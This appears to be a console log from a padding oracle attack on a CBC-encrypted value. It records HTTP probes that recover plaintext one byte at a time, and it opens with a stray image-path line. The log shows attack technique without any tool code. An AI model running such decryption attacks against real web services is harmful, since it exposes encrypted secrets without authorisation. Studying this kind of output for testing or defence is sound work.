 [+] Found 10 bytes : 6f655661743704040404
[+] Test [Byte 108/256 - Block 1 ]: 4358B2F77102D17D5358403A75B9C7A6
[+] HTTP  200 OK
[+] Block M_Byte : 00000000006c6f655661743704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 00000000000b0b0b0b0b0b0b0b0b0b0b
[+] Found 11 bytes : 6c6f655661743704040404
[+] Test [Byte 065/256 - Block 1 ]: 4358B2F73C05D67A545F473D72BEC0A1
[+] HTTP  200 OK
[+] Block M_Byte : 00000000416c6f655661743704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 000000000c0c0c0c0c0c0c0c0c0c0c0c
[+] Found 12 bytes : 416c6f655661743704040404
[+] Test [Byte 109/256 - Block 1 ]: 4358B2973D04D77B555E463C73BFC1A0
[+] HTTP  200 OK
[+] Block M_Byte : 0000006d416c6f655661743704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 0000000d0d0d0d0d0d0d0d0d0d0d0d0d
[+] Found 13 bytes : 6d416c6f655661743704040404
[+] Test [Byte 114/256 - Block 1 ]: 4358CE943E07D478565D453F70BCC2A3
[+] HTTP  200 OK
[+] Block M_Byte : 0000726d416c6f655661743704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 00000e0e0e0e0e0e0e0e0e0e0e0e0e0e
[+] Found 14 bytes : 726d416c6f655661743704040404
[+] Test [Byte 111/256 - Block 1 ]: 4338CF953F06D579575C443E71BDC3A2
[+] HTTP  200 OK
[+] Block M_Byte : 006f726d416c6f655661743704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 000f0f0f0f0f0f0f0f0f0f0f0f0f0f0f